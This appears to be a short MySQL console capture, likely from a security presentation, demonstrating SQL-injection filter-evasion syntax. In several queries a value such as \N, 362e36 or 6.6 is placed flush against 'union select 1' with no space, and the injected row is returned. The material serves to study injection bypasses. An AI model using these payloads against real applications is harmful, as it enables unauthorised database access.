 mysql> select user from user where user='root'and user=\Nunion select 1;
+------+
| user |
+------+
| 1    |
+------+
1 row in set (0.00 sec)
mysql> select user from user where user='root'and user=362e36union select 1;
+------+
| user |
+------+
| 1    |
+------+
1 row in set, 3 warnings (0.00 sec)
mysql> select user from user where user='root'and user=6.6union select 1;
+------+
| user |
+------+
| 1    |
+------+